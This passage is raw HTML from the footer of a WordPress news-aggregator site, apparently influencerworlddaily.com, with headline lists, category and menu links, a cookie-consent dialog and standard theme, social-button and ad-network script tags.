                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/us-converse-liverpool-fc-launch-2nd-capsule-collection/">US&#8217; Converse &#038; Liverpool FC launch 2nd capsule collection</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/us-converse-liverpool-fc-launch-2nd-capsule-collection/" ><i class="fa fa-clock-o"></i> October 25, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-mindset-not-just-tech-defines-ai-success-in-marketing/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why mindset, not just tech, defines AI success in marketing" title="Why mindset, not just tech, defines AI success in marketing" decoding="async" loading="lazy" data-src="https://martech.org/wp-content/uploads/2025/04/AI-human-and-mindset-concept.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/why-mindset-not-just-tech-defines-ai-success-in-marketing/">Why mindset, not just tech, defines AI success in marketing</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/why-mindset-not-just-tech-defines-ai-success-in-marketing/" ><i class="fa fa-clock-o"></i> April 21, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/mindy-kaling-on-how-motherhood-has-changed-her-and-more/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mindy Kaling On How Motherhood Has Changed Her And More" title="Mindy Kaling On How Motherhood Has Changed Her And More" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2024/02/image002-10-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/mindy-kaling-on-how-motherhood-has-changed-her-and-more/">Mindy Kaling On How Motherhood Has Changed Her And More</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/mindy-kaling-on-how-motherhood-has-changed-her-and-more/" ><i class="fa fa-clock-o"></i> February 29, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_75651_5_6979df5b3d1b5 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_75651_5_6979df5b3d1b5 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_75651_5_6979df5b3d1b5 = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,811)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,514)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,263)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (5)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,217)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,472)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (57)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,608)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,548)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (87)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,420)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,197)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,516)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75651_6_6979df5b3edda  normal " data-unique="jnews_module_75651_6_6979df5b3edda">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" loading="lazy" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" title="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/SaveClip.App_602318677_18187707844356105_530634847197321785_n.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/">Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" title="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/STEAL_S1_UT_240608_DORSAM_00148RC_3000-scaled-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/">A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_75651_6_6979df5b3edda .jeg_block_heading_8 .jeg_block_title span, .jnews_module_75651_6_6979df5b3edda .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_75651_6_6979df5b3edda = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"77117685a6"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"75651","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
